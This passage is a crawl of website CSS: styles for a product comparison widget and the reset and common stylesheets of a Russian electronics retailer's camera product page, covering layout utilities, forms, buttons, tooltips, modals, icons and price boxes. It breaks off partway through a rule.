#flix-comp .flix-comp-products .flix-comp-product.flix-comp-highlight .flix-comp-prHolder {
border-color: #999999;
}
#flix-comp .flix-comp-products .flix-comp-product.flix-comp-highlight .flix-comp-prod-arrow {
border-color: #999999 transparent transparent transparent;
display: block;
}
#flix-comp .flix-comp-container .flix-comp-product:hover ul.flix-comp-list li.flix-comp-item,#flix-comp .flix-comp-container .flix-comp-product.flix-comp-highlight:hover ul.flix-comp-list li.flix-comp-item {
background-color: #ececec;
}
#flix-comp .flix-comp-container .flix-comp-product:hover ul.flix-comp-list li.flix-comp-item:nth-child(2n),#flix-comp .flix-comp-container .flix-comp-product.flix-comp-highlight:hover ul.flix-comp-list li.flix-comp-item:nth-child(2n) {
background-color: #dedede;
}
#flix-comp .flix-comp-products .flix-comp-product:hover .flix-comp-prHolder {
border-color: #dedede;
}
#flix-comp .flix-comp-products .flix-comp-product.flix-comp-highlight:hover .flix-comp-prHolder {
border-color: #777777;
}
#flix-comp .flix-comp-products .flix-comp-product.flix-comp-highlight:hover .flix-comp-prod-arrow {
border-color: #777777 transparent transparent transparent;
display: block;
}
#flix-comp .flix-comp-table {
position: relative;
overflow: hidden;
width: 100%;
}
#flix-comp .flix-comp-table ul {
width: 20000em;
position: relative;
list-style: none;
margin: 0;
padding: 0;
}
#flix-comp .flix-comp-table li {
width: 100%;
float: left;
padding: 0 1px;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
margin: 0 0 2px 0;
list-style: none;
}
#flix-comp .flix-comp-control-prev,#flix-comp .flix-comp-control-next {
height: 30px;
position: absolute;
top: 115px;
width: 30px;
cursor: pointer;
overflow: hidden;
text-indent: 100px;
}
#flix-comp .flix-comp-control-prev.inactive,#flix-comp .flix-comp-control-next.inactive {
display: none;
}
#flix-comp .flix-comp-control-prev {
left: -30px;
right: auto;
background: url("//media.flixfacts.com/inpage/comparison/img/arrows.png") no-repeat scroll top left transparent;
margin: 0;
}
#flix-comp .flix-comp-control-prev:hover {
background-position: bottom left;
}
#flix-comp .flix-comp-control-next {
right: -30px;
background: url("//media.flixfacts.com/inpage/comparison/img/arrows.png") no-repeat scroll top right transparent;
margin: 0;
}
#flix-comp .flix-comp-control-next:hover {
background-position: bottom right;
}
#flix-comp .flix-comp-pagination {
position: absolute;
bottom: -25px;
left: 50%;
-webkit-transform: translate(-50%, 0);
-moz-transform:translate(-50%, 0);
-ms-transform: translate(-50%, 0);
-o-transform:translate(-50%, 0);
transform: translate(-50%, 0);
margin: 0;
}
#flix-comp .flix-comp-pagination span {
text-decoration: none;
display: inline-block;
font-size: 11px;
height: 10px;
width: 10px;
line-height: 10px;
background: #fff;
color: #4E443C;
border-radius: 10px;
text-indent: -9999px;
margin-right: 7px;
-webkit-box-shadow: 0 0 2px #4E443C;
-moz-box-shadow: 0 0 2px #4E443C;
box-shadow: 0 0 2px #4E443C;
}
#flix-comp .flix-comp-pagination span.active {
background: #4E443C;
color: #fff;
opacity: 1;
-webkit-box-shadow: 0 0 2px #ffffff;
-moz-box-shadow: 0 0 2px #ffffff;
box-shadow: 0 0 2px #ffffff;
}


--- FILE ---
content_type: text/css
request_url: https://avcentre.ru/products/a7m4/css/reset.css
body_size: 2114
content:

/* Bootstrap rewrite
-------------------------------------------------- */

.visible-mv,
.visible-dv,
.visible-mv-block,
.visible-mv-inline,
.visible-mv-inline-block,
.visible-dv-block,
.visible-dv-inline,
.visible-dv-inline-block {
	display: none !important;
}
@media (min-width: 992px) {
	.hidden-dv {
		display: none !important;
	}
	.visible-dv,
	.visible-dv-block,
	.visible-dv-always {
		display: block !important;
	}
	.visible-dv-inline {
		display: inline !important;
	}
	.visible-dv-inline-block {
		display: inline-block !important;
	}
	table.visible-dv {
		display: table;
	}
	tr.visible-dv {
		display: table-row !important;
	}
	th.visible-dv,
	td.visible-dv {
		display: table-cell !important;
	}
}
@media (max-width: 991px) {
	.hidden-mv {
		display: none !important;
	}
	.visible-mv,
	.visible-mv-block,
	.visible-mv-always {
		display: block !important;
	}
	.visible-mv-inline {
		display: inline !important;
	}
	.visible-mv-inline-block {
		display: inline-block !important;
	}
	table.visible-mv {
		display: table;
	}
	tr.visible-mv {
		display: table-row !important;
	}
	th.visible-mv,
	td.visible-mv {
		display: table-cell !important;
	}
}
@media (max-width: 499px) {
	.hidden-mv2 {
		display: none !important;
	}
}
@media (min-width: 500px) {
	.hidden-dv2 {
		display: none !important;
	}
}

@media (max-width: 991px) {
	.container {width:auto;}
	.container--wr-mv {
		padding-left: 20px;
		padding-right: 20px;
	}
}

.col-offset-right-12 {margin-right:100%;}
.col-offset-right-11 {margin-right:91.66666667%;}
.col-offset-right-10 {margin-right:83.33333333%;}
.col-offset-right-9  {margin-right:75%;}
.col-offset-right-8  {margin-right:66.66666667%;}
.col-offset-right-7  {margin-right:58.33333333%;}
.col-offset-right-6  {margin-right:50%;}
.col-offset-right-5  {margin-right:41.66666667%;}
.col-offset-right-4  {margin-right:33.33333333%;}
.col-offset-right-3  {margin-right:25%;}
.col-offset-right-2  {margin-right:16.66666667%;}
.col-offset-right-1  {margin-right:8.33333333%;}
.col-offset-right-0  {margin-right:0;}

@media (max-width: 991px) {
	.mv-col-offset-right-12 {margin-right:100%;}
	.mv-col-offset-right-11 {margin-right:91.66666667%;}
	.mv-col-offset-right-10 {margin-right:83.33333333%;}
	.mv-col-offset-right-9  {margin-right:75%;}
	.mv-col-offset-right-8  {margin-right:66.66666667%;}
	.mv-col-offset-right-7  {margin-right:58.33333333%;}
	.mv-col-offset-right-6  {margin-right:50%;}
	.mv-col-offset-right-5  {margin-right:41.66666667%;}
	.mv-col-offset-right-4  {margin-right:33.33333333%;}
	.mv-col-offset-right-3  {margin-right:25%;}
	.mv-col-offset-right-2  {margin-right:16.66666667%;}
	.mv-col-offset-right-1  {margin-right:8.33333333%;}
	.mv-col-offset-right-0  {margin-right:0;}
}
@media (min-width: 992px) {
	.dv-col-offset-right-12 {margin-right:100%;}
	.dv-col-offset-right-11 {margin-right:91.66666667%;}
	.dv-col-offset-right-10 {margin-right:83.33333333%;}
	.dv-col-offset-right-9  {margin-right:75%;}
	.dv-col-offset-right-8  {margin-right:66.66666667%;}
	.dv-col-offset-right-7  {margin-right:58.33333333%;}
	.dv-col-offset-right-6  {margin-right:50%;}
	.dv-col-offset-right-5  {margin-right:41.66666667%;}
	.dv-col-offset-right-4  {margin-right:33.33333333%;}
	.dv-col-offset-right-3  {margin-right:25%;}
	.dv-col-offset-right-2  {margin-right:16.66666667%;}
	.dv-col-offset-right-1  {margin-right:8.33333333%;}
	.dv-col-offset-right-0  {margin-right:0;}
}

.pull-none {
	float:none !important;
}
@media (max-width: 991px) {
	.mv-pull-left {float:left !important;}
	.mv-pull-right {float:right !important;}
}
@media (min-width: 992px) {
	.dv-pull-left {float:left !important;}
	.dv-pull-right {float:right !important;}
}

.form-group {
	margin-bottom:12px;
}
.form-horizontal .form-group-0 {
	margin-left:0;
	margin-right:0;
}
.form-horizontal .control-label {
	padding-top:9px;
	margin-bottom:0;
}
.form-group--submit {
	margin-top:30px;
}
.form-control {
	height:38px;
	padding:8px 12px;
	font-size:16px;
	color:#2f353d;
	border:1px solid #ccc;
	border-radius:0;
	-webkit-box-shadow:none;
	box-shadow:none;
}
.form-control:focus {
	-webkit-box-shadow:0 0 8px rgba(69,114,237, 0.6);
	box-shadow:0 0 8px rgba(69,114,237, 0.6);
}
textarea.form-control {
	min-height:74px;
	resize:vertical;
}
.form-control-static {
	padding-top:9px;
	padding-bottom:9px;
}
.form-control::-moz-placeholder {
	color:#cdcdd3;
}
.form-control:-ms-input-placeholder {
	color:#cdcdd3;
}
.form-control::-webkit-input-placeholder {
	color:#cdcdd3;
}
.placeholder {
	color:#cdcdd3;
}
.form-horizontal_reverse .control-label {
	padding-left:16px;
	text-align:left;
	color:#83838f;
}
.form-horizontal_reverse .control-label:before {
	float:left;
	content:'—';
	margin-left:-16px;
}
.form-group-inline {
	margin-bottom:10px;
}
.form-group-inline .radio-inline {
	padding-top:3px;
	padding-bottom:3px;
}
@media (max-width: 991px) {
	.form-group {
		margin-bottom:18px;
	}
	.form-control {
		height:48px;
		padding:13px 12px;
	}
	textarea.form-control {
		min-height:96px;
	}
	.form-horizontal .control-label {
		padding-top:14px;
		font-size:16px;
	}
	.form-control-static {
		padding-top:14px;
		padding-bottom:14px;
	}
}

.input-sm {
	height:30px;
	padding:5px 10px;
	font-size:14px;
	line-height:1.5;
}
.radio.disabled label,
.checkbox.disabled label {
	color:#83838f;
}
.checkbox--fake label {
	cursor: inherit;
}

.btn {
	border:none;
}
.btn-fire {
	color:#fff;
	background-color:#f25529;
}
.btn-fire:hover,
.btn-fire:focus,
.btn-fire:active,
.btn-fire.active,
.open > .dropdown-toggle.btn-fire {
	color:#fff;
	background-color:#d94c25;
}
.btn-fire:active,
.btn-fire.active,
.open > .dropdown-toggle.btn-fire {
	background-image: none;
}
.btn-fire.disabled, .btn-fire[disabled],
fieldset[disabled] .btn-fire,
.btn-fire.disabled:hover,
.btn-fire[disabled]:hover,
fieldset[disabled] .btn-fire:hover,
.btn-fire.disabled:focus,
.btn-fire[disabled]:focus,
fieldset[disabled] .btn-fire:focus,
.btn-fire.disabled:active,
.btn-fire[disabled]:active,
fieldset[disabled] .btn-fire:active,
.btn-fire.disabled.active,
.btn-fire[disabled].active,
fieldset[disabled] .btn-fire.active {
	background-color:#f25529;
}
@media (min-width: 992px) {
	.btn {
		border-radius:0;
		padding:9px 17px;
	}
}
@media (max-width: 991px) {
	.btn {
		padding:10px 20px;
		font-size:18px;
	}
}
@media (max-width: 500px) {
	.btn {
		white-space:normal;
	}
}

h1, .h1 {
	font-size:32px;
}
h2, .h2 {
	font-size:24px;
}
hr {
	border-top-color:#e3e4e6;
}
a:focus {
	outline:none;
}
.small p {
	margin-bottom:5px;
}
.big {
	font-size: 115%;
}
@media (min-width: 992px) {
	h3, .h3 {
		font-size:21px;
	}
}
@media (max-width: 991px) {
	h2, .h2 {
		/*font-size:24px;*/
	}
}

.alert {
	margin-bottom:15px;
	border-radius:0;
}
.alert:empty {
	display:none;
}

.modal-center .modal-dialog {
	position:absolute;
	margin:0;
	padding:10px;
}
.modal-center .modal-dialog.top {
	top:0 !important;
}
.modal.in .modal-dialog,
.modal.fade .modal-dialog {
	-webkit-transform:none;
	-o-transform:none;
	transform:none;
}
.modal-content {
	border-radius:0;
}
.modal-backdrop.darker.in {
	filter: alpha(opacity=90);
	opacity: .9;
}
.modal-backdrop.zindex-overed {
	z-index:1045;
}
@media (max-width: 991px) {
	.modal-mv-nobg .modal-content {
		background:none;
		color:white;
		border:none;
		-webkit-box-shadow:none;
		box-shadow:none;
	}
	.modal-mv-nobg .btn-link {
		color:white;
	}
	.modal-sm {
		width:400px;
		margin:0 auto;
		padding:30px;
	}
	.modal-dialog {
		max-height:97%;
		/*max-height:calc(100% - 20px); this not work correct*/
		overflow-y:auto;
	}
	.modal-footer .btn {
		margin-top:5px;
		margin-bottom:5px;
	}
	.modal-center .modal-dialog.top {
		margin:10px;
		padding:0;
	}
}
@media (max-width: 400px) {
	.modal-sm {
		width:auto;
		padding:10px;
	}
}

.tooltip--white {
}
.tooltip--white.in {
	filter: alpha(opacity=95);
	opacity: .95;
}
.tooltip--white.top {
	padding-bottom:12px;
}
.tooltip--white.bottom {
	padding-top:12px;
}
.tooltip--white.left {
	padding-right:12px;
}
.tooltip--white.right {
	padding-left:12px;
}
.tooltip--white .tooltip-inner {
	max-width:300px;
	padding:15px;
	color:#2f353d;
	text-align:left;
	background-color:white;
	border-radius:0;
	-webkit-box-shadow:0 0 20px rgba(0,0,0, 0.3);
	box-shadow:0 0 20px rgba(0,0,0, 0.3);
}
.tooltip--white.top .tooltip-arrow {
	top:auto !important;
	margin-left:-11px;
	border-width:12px 11px 0;
	border-top-color:white;
}
.tooltip--white.bottom .tooltip-arrow {
	top:0 !important;
	margin-left:-11px;
	border-width:0 11px 12px;
	border-bottom-color:white;
}
.tooltip--white.left .tooltip-arrow {
	left:auto !important;
	margin-top:-11px;
	border-width:11px 0 11px 12px;
	border-left-color:white;
}
.tooltip--white.right .tooltip-arrow {
	left:0 !important;
	margin-top:-11px;
	border-width:11px 12px 11px 0;
	border-right-color:white;
}

.tooltip--black {
}
.tooltip--black.in {
	filter: alpha(opacity=95);
	opacity: .95;
}
.tooltip--black.top {
	margin-top:2px;
	padding-bottom:5px;
}
.tooltip--black .tooltip-inner {
	max-width:300px;
	padding:10px 20px;
	color:white;
	text-align:left;
	background-color:#2f353d;
	border-radius:0;
	-webkit-box-shadow:0 0 10px rgba(0,0,0, 0.06);
	box-shadow:0 0 10px rgba(0,0,0, 0.06);
}
.tooltip--black.top .tooltip-arrow {
	top:auto !important;
	margin-left:-5px;
	border-width:5px 5px 0;
	border-top-color:#2f353d;
}

.img-responsive {
	width: auto;
	max-height: 100%;
}
.img .img-responsive {
	margin-left:auto;
	margin-right:auto;
}
.img-responsive2 { /* deprecated */
	display:block;
	width:auto;
	height:auto;
	max-width:none;
	max-height:100%;
}

.caret-both {
	position:relative;
	top:3px;
}
.caret-both:after {
	content:' ';
	display:block;
	position:relative;
	width:0;
	height:0;
	left:-4px;
	top:-11px;
	border-bottom:4px solid;
	border-right:4px solid transparent;
	border-left:4px solid transparent;
}

@media (min-width: 992px) {
	.dropdown-menu {
		border-radius:0;
	}
}


--- FILE ---
content_type: text/css
request_url: https://avcentre.ru/products/a7m4/css/common.css
body_size: 16539
content:
/* Common
-------------------------------------------------- */

/*
@media (min-width: 992px) - DV
@media (max-width: 991px) - MV
*/

/* Fonts
-------------------------------------------------- */

@font-face{
	font-family:"ALSRublRegular";
	src:local("ALSRublRegular");
	src:url("../fonts/alsrubl-regular-webfont.eot");
	src:url("../fonts/alsrubl-regular-webfont.eot?#iefix") format("embedded-opentype"),url("[data-uri]") format("woff")
}

body, .font-normal {
	font-family: Arial, sans-serif;
	font-weight: 400;
	font-style: normal;
}
.font-italic, em {
	font-family: Arial, sans-serif;
	font-weight: 400;
	font-style: italic;
}
.font-bold, strong, b, th, dt {
	font-family: Arial, sans-serif;
	font-weight: 700;
	font-style: normal;
}
.font-italic.font-bold, em strong {
	font-family: Arial, sans-serif;
	font-weight: 700;
	font-style: italic;
}
@media (min-width: 992px) {
	.font-bold-dv {
		font-family: Arial, sans-serif;
		font-weight: 700;
		font-style: normal;
	}
}
@media (max-width: 991px) {
	.font-bold-mv {
		font-family: Arial, sans-serif;
		font-weight: 700;
		font-style: normal;
	}
}

.product-behaviour .dl-horizontal dt,
.label,
.form-horizontal_reverse .control-label {
	font-family: Arial, sans-serif;
	font-weight: 400;
}
.compare-behaviour .behaviour__title,
.catalog-item--category .price-from,
.slide-action-title,
.catalog-list .block_header .title,
.product-reviews .block_header .title,
.checked,
.label-discount,
.feedback-item--slider .slider .slider-tick-label.active,
.cart-link:after {
	font-family: Arial, sans-serif;
	font-weight: 500;
}
@media (min-width: 992px) {
	.product-behaviour .link-collapse,
	.pricebox-card .btn-product {
		font-family: Arial, sans-serif;
		font-weight: 700;
	}
}

/* Common Data URI
-------------------------------------------------- */

.product-behaviour .dl-horizontal dt,
.dl-horizontal2 dt,
.compare-behaviour-left .behaviour__list .item {
	/* url(../i/hr-dot-gray.gif) */
	background:url([data-uri]) repeat-x 100% 12px;
}

/* Body
-------------------------------------------------- */

@media (min-width: 992px) {
	body {
		font-size:13px;
	}
	.body-regular {
		padding-top:30px;
		padding-bottom:30px;
	}
}
@media (max-width: 991px) {
	body {
		font-size:14px;
	}
	.body {
		position:relative;
	}
}

.link-js {
	border-bottom:1px dotted;
}
span.link-js {
	color:#4571ec;
	cursor:pointer;
}
.link-js.disabled {
	color:inherit;
	cursor:inherit;
	border:none;
}
.btn-link > .link-js {
	color:inherit;
}
.no-underline {text-decoration:none !important;}

.color-black {color:#343535;}
.color-dark {color:#2f353d;}
.color-gray {color:#83838f;}
.color-lightgray {color:#e5e5e4;}
.color-white {color:white;}
.color-red {color: #f52525;}
.color-green {color: #4b8006;}
.color-transparent {color:transparent;}

.bg-orange {background:#f0b938;}

.max-w100, .mw100 {max-width:100%;}
.max-h100 {max-height:100%;}

.m0 {margin: 0;}
.p0 {padding: 0 !important;}

.mt0 {margin-top:0 !important;}
.mb0 {margin-bottom:0 !important;}
.pt0 {padding-top:0 !important;}
.pb0 {padding-bottom:0 !important;}

.mt20 {margin-top:20px;}
.mt30 {margin-top:30px;}
.mb20 {margin-bottom:20px;}
.mb30 {margin-bottom:30px;}
.pt20 {padding-top:20px;}
.pb20 {padding-bottom:20px;}

.t20 {top: 20px;}
.b20 {bottom: 20px;}
.l20 {left: 20px;}
.r20 {right: 20px;}

.dib {display:inline-block;}
.rel {position:relative;}
.hr {border-top:3px solid; margin-top:20px; margin-bottom:20px;}
.ui-helper-hidden-accessible {display:none;}
.over-hidden {overflow:hidden;}
.valign-top {vertical-align:top;}
.valign-middle {vertical-align:middle;}
.fs16 {font-size:16px;}
.fs20 {font-size:20px;}
.fs-inherit {font-size: inherit;}
.text-big {font-size:120%;}
.zindex-auto {z-index:auto !important;}
.break-all {word-break:break-all; word-wrap:break-word;}
.text-no-nowrap {white-space:normal;}
.cur-inherit {cursor: inherit;}

::-ms-clear {display: none;}
::-ms-reveal {display: none;}

@media (min-width: 992px) {
	.dv-h0 {height:0;}
	.dv-mt0 {margin-top:0 !important;}
	.dv-mb0 {margin-bottom:0 !important;}
	.dv-pt0 {padding-top:0 !important;}
	.dv-pb0 {padding-bottom:0 !important;}
	.dv-m0 {margin:0 !important;}
	.dv-p0 {padding:0 !important;}
	.dv-fs14 {font-size:14px;}
	.dv-h1 {font-size:32px;}
	.dv-h2 {font-size:24px;}
	.dv-h3 {font-size:21px;}
	.dv-h4 {font-size:18px;}
	.dv-h5 {font-size:14px;}
	.dv-h6 {font-size:12px;}
}
@media (max-width: 991px) {
	.mv-h0 {height:0;}
	.mv-pt20 {padding-top:20px;}
	.mv-mt0 {margin-top:0 !important;}
	.mv-mb0 {margin-bottom:0 !important;}
	.mv-pt0 {padding-top:0 !important;}
	.mv-pb0 {padding-bottom:0 !important;}
	.mv-m0 {margin:0 !important;}
	.mv-p0 {padding:0 !important;}
	.bg-lightgray {background-color:#f3f4f6;}
	.mv-h1 {font-size:32px;}
	.mv-h2 {font-size:24px;}
	.mv-h3 {font-size:21px;}
	.mv-h4 {font-size:18px;}
	.mv-h5 {font-size:14px;}
	.mv-h6 {font-size:12px;}
}

/* Ruble */
.ruble {
	padding-right:0.1em;
	font-family:"ALSRublRegular" !important;
	font-size:0.8em;
}
.price, .price-fake {white-space:nowrap;}
.thousands {margin-left:0.3em;}
@media (max-width: 991px) {
	.ruble {font-size:0.9em;}
}

/* Icons */
.ico-gift {
	display:inline-block;
	width:23px;
	height:25px;
	background:url(../i/icons.png) 0 -100px no-repeat;
	/*overflow:hidden;*/
}
.ico-check {
	width:11px;
	height:9px;
	background:url(../i/icons.png) -120px -140px no-repeat;
	overflow:hidden;
}
.ico-select {
	display:inline-block;
	width:20px;
	height:20px;
	background:url(../i/icons.png) -40px -60px no-repeat;
	vertical-align:top;
	overflow:hidden;
}
.ico-delete {
	display:block;
	position:absolute;
	right:0;
	top:0;
	width:23px;
	height:23px;
	border-radius:1px;
	color:white;
	background:#a6a7ac;
	text-align:center;
	font:bold 18px/22px Arial;
}
.ico-delete:hover,
.ico-delete:focus {
	color:white;
	cursor:pointer;
}
.ico-delete.close {
	float:none;
	border-radius:0;
	filter: alpha(opacity=100);
	opacity:1;
	z-index:13;
	text-shadow:none;
	cursor:pointer;
}
.ico-delete.trash {
	width:22px;
	border-radius:0;
	background:url(../i/icons.png) -260px -100px no-repeat;
}
.ico-help {
	display:inline-block;
	width:15px;
	height:15px;
	vertical-align:middle;
	background:url(../i/icons.png) -120px -100px no-repeat;
	color:transparent;
	overflow:hidden;
	font-size:0;
	text-indent:15px;
	white-space:nowrap;
	cursor:help;
}
.ico-video {
	display:inline-block;
	width:20px;
	height:20px;
	background:url(../i/icons.png) -120px -60px no-repeat;
}
.ico-video_big {
	display:inline-block;
	width:90px;
	height:90px;
	background:url(../i/icons.png) -300px -100px no-repeat;
}
.ico-favorite {
	display:inline-block;
	width:17px;
	height:16px;
	vertical-align:middle;
	background:url(../i/icons.png) -140px -60px no-repeat;
}
.ico-favorite.in-favorite {
	background-position:-140px -80px;
}
.ico-favorite2 {
	display:inline-block;
	width:19px;
	height:19px;
	vertical-align:middle;
	background:url(../i/icons.png) -180px -60px no-repeat;
}
.in-favorite .ico-favorite2 {
	background-position:-180px -80px;
}
.compare-ico {
	display:inline-block;
	width:19px;
	height:19px;
	background:url(../i/icons.png) -40px -80px no-repeat;
	vertical-align:middle;
	overflow:hidden;
}
.remove_compare .compare-ico {
	background-position:-60px -80px;
}

/* ui-autocomplete */
.ui-autocomplete {
	margin:0;
	padding:0;
	list-style:none;
	background:white;
	-webkit-box-shadow: 0 5px 5px rgba(0,0,0, 0.3);
	box-shadow: 0 5px 5px rgba(0,0,0, 0.3);
}
.ui-autocomplete .ui-menu-item {
}
.ui-autocomplete a {
	display:block;
	padding:6px 13px;
	color:inherit;
}
.ui-autocomplete a:hover,
.ui-autocomplete .ui-state-hover,
.ui-autocomplete .ui-state-focus,
.ui-autocomplete .ui-state-active {
	background:#e4e7eb;
}
.container__region_selector .ui-autocomplete {
	position:absolute;
	width:100% !important;
}
.container__region_selector .ui-autocomplete a {
	font-size:16px;
}
.container__region_selector .ui-autocomplete a > span {
	color:#8e8e99;
	font-size:13px;
}

/* pricebox */
.pricebox .item-availability {
	margin:0 0 12px;
	color:#8e8e99;
}
.pricebox .item-price {
	display:inline-block;
	height:28px;
	padding:5px 0;
	font-size:16px;
	line-height:18px;
}
.pricebox .price,
.pricebox .price-fake {
	display:inline;
	margin-right:5px;
	color:#f25529;
	white-space:nowrap;
}
.pricebox.preorder .price,
.pricebox.preorder .price-fake {
	color:inherit;
}
.pricebox .price_old,
.pricebox .price_old-fake {
	display:inline;
	color:#b6b6bb;
	text-decoration:line-through;
	white-space:nowrap;
}
.pricebox .price-fake,
.pricebox .price_old-fake {
	display:inline !important;
}
.pricebox .price_discount {
	margin:4px 0;
	text-align:right;
	font-size:13px;
	color:#8e8e99;
}
.pricebox .price_coming-soon {
	font-size:15px;
}
.pricebox .btn-product {
	float:left;
	display:block;
	padding:7px 18px;
	line-height:1;
}
.pricebox .button-presale.active {
	background-color:#83838f;
}
.pricebox.comingsoon .item-price {
	display:none;
}
@media (min-width: 992px) {
	.pricebox .price_discount {
		margin:10px 0 0;
	}
	.pricebox .item-price .ruble {
		padding-right:0;
	}
	.presaleNotifyForm .btn {
		padding:7px 18px;
	}
}
@media (max-width: 991px) {
	.pricebox .item-price {
		height:auto;
		min-height:28px;
		font-size:17px;
	}
	.pricebox .btn-product {
		font-size:20px;
		padding:11px 30px;
		border-radius:2px;
	}
	.pricebox .price_coming-soon {
		display:none !important;
	}
	.pricebox .item-availability {
		margin-bottom:8px;
	}
}


/* Body
-------------------------------------------------- */

/* scroll-to-top */
.scroll-to-top__wr {
	position:relative;
	bottom:50px;
	margin:0 auto;
}
.scroll-to-top__wr.fixed {
	position:fixed;
	left:0;
	right:0;
}
.scroll-to-top {
	position:absolute;
	display:block;
	right:20px;
	bottom:0;
	width:40px;
	height:32px;
	border-radius:2px;
	background-color:rgba(33,37,48, 0.4);
	z-index:110;
}
.scroll-to-top__wr.in .scroll-to-top {
	cursor:pointer;
}
.scroll-to-top:before {
	content:' ';
	display:block;
	position:absolute;
	left:50%;
	top:50%;
	width:16px;
	height:6px;
	margin:-3px 0 0 -8px;
	background:url(../i/icons.png) -140px -160px no-repeat;
	overflow:hidden;
}
@media (min-width: 992px) {
	.scroll-to-top__wr {
		width:100%;
		max-width:1200px;
	}
}
@media (min-width: 1200px) {
	.scroll-to-top__wr {
		width:1200px;
	}
}

/* colors-wrapper */
.colors-wrapper {
	margin: 25px 0;
}
.colors-wrapper .color-item {
	position:relative;
	display:block;
	float:left;
	width:42px;
	height:40px;
	margin: 5px 5px 0 0;
	/*border:1px solid rgba(127,127,127, 0.15);*/
}
.colors-wrapper .hex-ffffff {
	border:1px solid #d8d8d8;
}
.colors-wrapper .color-item .check {
	position:absolute;
	display:none;
	left:50%;
	top:50%;
	width:20px;
	height:20px;
	margin:-10px 0 0 -10px;
	background:url(../i/icons.png) -40px -60px no-repeat;
	overflow:hidden;
}
.colors-wrapper .color-item.active .check {
	display:block;
}
.colors-wrapper .color-text { /* @todo deprecated */
	float:left;
	margin-left:5px;
	font-size:14px;
	line-height:40px;
}
.colors-wrapper .colors-label {
	font-size: 14px;
}



.product-price__input {
	display:inline-block;
	width: 5.2em;
	text-align:right;
	color:#f25529;
	font-size: inherit;
}

/* product top */
.product-top {
	background:white;
}
.product-top h1,
.product-top .h1 {
	font-size:30px;
	margin-top:0;
}
.product-top .breadcrumb {
	margin:2px 0 3px;
	border-radius:0;
	background:none;
}
.product-top .link-back {
	margin-top:15px;
	font-size:18px;
	color:#4571ec;
}
.product-top .link-back:before {
	display:inline;
	content:"\2039";
	font-size:1.2em;
	margin-right:0.2em;
}

@media (min-width: 992px) {
	.pricebox-card {
		float:right;
		min-height:56px;
		margin-left:60px;
		white-space:nowrap;
	}
	.pricebox-card .item-price-wrapper {
		display:inline-block;
		vertical-align:top;
		overflow:hidden;
		/*padding-top: 10px;*/
	}
	.pricebox-card .item-availability {
		display:block;
		margin:3px 0 0;
		text-align:right;
		font-size:12px;
		color:#2f353d;
	}
	.pricebox-card .item-price {
		width:100%;
		margin:5px 0 0;
		padding:0;
		font-size:28px !important;
		/*line-height:18px;*/
		line-height:1.1;
		text-align:right;
	}
	.pricebox-card .price-label {
		float: left;
		margin-right: 18px;
		padding-top: 13px;
		font-size: 12px;
	}
	.pricebox-card .price,
	.pricebox-card .price-fake {
		float: right;
		margin-right: 0;
	}
	.pricebox-card .price_old,
	.pricebox-card .price_old-fake {
		float:right;
		margin-right:18px;
	}
	.pricebox-card .delivery_info {
		color:#2f353d;
	}
	.pricebox-card .delivery_info .price {
		float:none;
	}
	.pricebox-card .product-price__wr {
		margin-left: 8px;
	}
	.pricebox-card .product-price__input {
		width: 140px;
		height: 40px;
		padding-bottom: 5px;
		line-height: 25px;
		background-color: transparent;
	}
	.pricebox-card .product-price__placeholder {
		float: left;
		width: 140px;
		height: 40px;
		margin-right: -140px;
		padding: 9px 13px 6px;
		font-size: 15px;
		line-height: 25px;
		color: #b6b6bb;
	}
	.pricebox-card .item-button {
		display:inline-block;
		vertical-align:top;
		margin-left:20px;
		white-space:normal;
	}
	.pricebox-card .btn-product {
		min-width:126px;
		width:126px\9;
		padding:20px 23px;
		padding:20px 15px\9;
		font-size:16px;
	}
	.pricebox-card .btn-product .two-line {
		margin:-8px 0;
	}
	.pricebox-card .wrapper_button { /* old pages support */
		float:none !important;
		display:inline;
	}
	.credit_button {
		margin:-20px 0 0;
	}
	.credit_button-in {
		float:right;
		display:block;
		width:126px;
		text-align:center;
		line-height:1.1;
	}
	.credit_button .credit_notice {
		font-size:12px;
	}
}
@media (max-width: 991px) {
	.product-top {
		padding-top:20px;
		padding-left:10px;
		padding-right:10px;
	}
	.product-top .link-back {
		margin-top:0;
	}
	.product-top .colors-wrapper {
		margin-bottom:0;
	}
	.product-top--before {
		height:375px;
		margin-top:10px;
	}
	.pricebox-card .item-availability {
		display:inline-block;
		margin:0;
		padding:5px 0;
		line-height:18px;
		vertical-align:top;
	}
	.pricebox-card .item-price-wrapper {
		margin-top:20px;
	}
	.pricebox-card .item-price {
		display:inline-block;
		margin-right:15px;
		white-space:nowrap;
		font-size:18px;
	}
	.pricebox-card .item-price .price,
	.pricebox-card .item-price .price-fake {
		font-size: 30px;
	}
	.pricebox-card .item-price__ico {
		display:none !important;
	}
	.pricebox-card .product-price__wr {
		display: inline;
	}
	.pricebox-card .product-price__input {
		height: 36px;
		margin-top: -10px;
		padding: 8px 10px 5px;
		line-height: 21px;
	}
	.pricebox-card .item-button {
		margin-top:15px;
	}
	.wrapper_button {
		float:left;
		margin-left:16px;
	}
	.credit_button {
	}
	.credit_button .credit_notice {
		display:inline;
	}
	.delivery-info_button {
	}
	.delivery-info_button small {
		font-size:inherit;
	}
	.pricebox-card .ico-help {
		width:35px;
		height:35px;
		margin:-10px;
		border:10px solid transparent;
		background-clip:padding-box;
	}
}
@media (max-width: 499px) {
	.wrapper_button {
		width:50%;
	}
	.pricebox-card .sale_button .button-buy,
	.pricebox-card .sale_button .added {
		margin-bottom:10px;
	}
	.pricebox-card .sale_button .added .btn-product {
		padding-left:15px;
		padding-right:15px;
	}
}
@media (max-width: 400px) {
	.product-top--before {
		height:100vw;
	}
}

/* product-top.fixed */
.product-top.fixed {
	z-index:1041; /* 1040 modal-backdrop */
}
.product-top.fixed .breadcrumb,
.product-top.fixed .link-back {
	display:none;
}
.product-top .modal-backdrop--fake {
	display:none;
	position:absolute;
}
.product-top.fixed .modal-backdrop--fake {
	display:block;
}
@media (min-width: 992px) {
	.product-top .h1-bottom h1 {
		margin-bottom:-8px;
	}
}
@media (max-width: 991px) {
	.product-top.fixed .h1-top {
		display:none !important;
	}
	.product-top.fixed .h1-bottom {
		display:block !important;
	}
	.product-top.fixed .pricebox {
		float:right;
		max-width:50%;
		margin-left:20px;
	}
	.product-top.fixed .pricebox .item-price-wrapper {
		margin-top:-5px;
	}
	.product-top.fixed .pricebox .btn-product {
		padding-left:15px;
		padding-right:15px;

	}
	.product-top.fixed .pricebox .item-button {
		margin-top:10px;
	}
	.product-top.fixed .pricebox .sale_button .btn-product {
		float:left;
		margin-right:15px;
		margin-bottom:10px;
	}
	.product-top.fixed .wrapper_button {
